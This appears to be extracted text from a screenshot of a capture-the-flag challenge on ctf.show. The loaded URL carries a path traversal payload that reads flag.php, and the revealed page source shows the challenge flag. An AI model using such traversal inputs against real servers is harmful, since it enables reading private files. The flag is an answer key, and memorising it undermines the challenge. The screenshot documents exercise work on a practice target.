 http://afa5b817-fe5b-4a0e-899c-4b6b48b55473.challenge.ctf.show/?f=../ctfshow/../../../../../../../../var/www/html/flag.php - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://afa5b8...html/flag.php × http://afa5b817-fe5b-4a0e-... × http://e8ee6505-2f84-41c9... × +
view-source:http://afa5b817-fe5b-4a0e-899c-4b Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://afa5b817-fe5b-4a0e-899c-4b6b48b55473.challenge.ctf.show/?f=../ctfshow/../../../../../../../../var/www/html/flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
21 <br />}</span>
22 </span>
23 </code><?php
24
25 /*
26 # -*- coding: utf-8 -*-
27 # @Author: h1xa
28 # @Date:   2020-09-21 21:31:23
29 # @Last Modified by:   h1xa
30 # @Last Modified time: 2020-09-23 20:58:41
31 # @email: h1xa@ctfer.com
32 # @link: https://ctfer.com
33
34 */
35
36
37 $flag="ctfshow{319df0f2-ff9c-432f-b0a7-44a902bc159f}";278
Done